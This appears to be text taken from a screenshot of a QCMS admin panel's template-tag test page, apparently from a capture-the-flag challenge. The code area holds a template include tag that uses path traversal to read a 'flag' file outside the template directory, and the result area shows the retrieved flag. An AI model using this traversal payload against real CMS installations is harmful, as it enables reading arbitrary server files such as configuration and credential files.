 不安全 47.93.6.210:18238/admin/templates/test.html
java学习 萌题 学习-文章 大佬博客 web工具 比赛 HW工具 网络安全比赛 上网登录窗 其他收藏夹
QCMS 网站主页 官网论坛 系统升级
用户首页 模板标签测试 用户中心 > 模板管理 > 模板标签测试
分类管理
模板标签测试
内容管理
页面类型 首页 索引ID 分类ID/文章ID/单页ID 执行
会员中心
代码区 结果区 Html
数据维护 {{include filename='../../../../../flag'/}} flag{ec45d2c8-a199-4a71-8209-6667eebec0c1}
辅助插件
模板管理
模板市场
模板管理
代码生成器
模板标签测试
API接口调试
系统管理